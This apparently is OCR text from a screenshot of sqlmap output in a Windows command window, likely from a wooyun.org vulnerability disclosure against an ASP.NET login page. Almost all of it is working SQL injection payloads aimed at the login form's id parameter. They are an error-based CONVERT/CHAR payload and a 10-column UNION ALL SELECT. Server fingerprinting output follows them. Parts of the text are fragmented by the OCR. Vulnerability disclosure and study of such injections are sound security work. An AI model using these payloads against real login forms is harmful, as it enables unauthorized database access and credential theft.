 管理员: C:\Windows\system32\cmd.exe
id=admin' AND 6998=CONVERT(INT,(CHAR(58) CHAR(110) CHAR(108) CHAR(100) CHAR(58)
(SELECT (CASE WHEN (6998=6998) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(1
08) CHAR(114) CHAR(105) CHAR(58))) AND 'DEqG'='DEqG&T_userpassword=admin&Button1
=%E7%99%BB %E5%BD%95
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: __LASTFOCUS=&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUK
cxMzAxNDI5Mw9kFgICAw9kFgICAQ9kFgJmD2QWAmYPZBYCAgEPD2QWAh4Hb25mb2N1cwUOdGhpcy5
xlY3QoKTtkGAEFD1JlZzEkTXVsdGlWaWU3MQ8PZAICZG5G7toXzGWFU5onWLhvFvtlN7zc&__EVEN
LIDATION=/wEWBAKhlNXqAQLx6sXfDgK0j8aqAgKM54rGBhuTsiQ9w/ba33bTXgrCElU4gLFo&T_u
id=-1376' UNION ALL SELECT NULL,NULL,NULL,CHAR(58) CHAR(110) CHAR(108)
CHAR(58) CHAR(107) CHAR(79) CHAR(89) CHAR(82) CHAR(97) CHAR(72) CHAR(70)
6) CHAR(87) CHAR(97) CHAR(58) CHAR(108) CHAR(114) CHAR(105) CHAR(58),NULL,NUL
ULL,NULL,NULL,NULL-- &T_userpassword=admin&Button1=%E7%99%BB %E5%BD%95
---
[21:53:30] [INFO] testing Microsoft SQL Server
[21:53:30] [INFO] confirming Microsoft SQL Server
[21:53:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
[21:53:31] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap